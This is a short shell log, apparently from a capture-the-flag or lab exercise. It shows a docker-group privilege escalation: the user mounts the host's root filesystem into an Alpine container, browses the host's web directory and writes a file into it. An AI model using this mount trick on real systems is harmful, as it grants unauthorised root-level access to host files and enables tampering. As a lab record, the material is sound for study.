 anurodh@ubuntu:~$ docker run -v /:/mnt --rm -it alpine
/ # ls /mnt/
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
/ # ls /mnt/var/
backups cache crash lib local lock log mail opt run snap spool tmp www
/ # ls /mnt/var/www
files html
/ # ls /mnt/var/www/files/
account.php hacker.php images index.php style.css
/ # echo "123"> /mnt/var/www/files/1.txt
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # ls /mnt/var/www/files/
1.txt account.php hacker.php images index.php style.css
/ #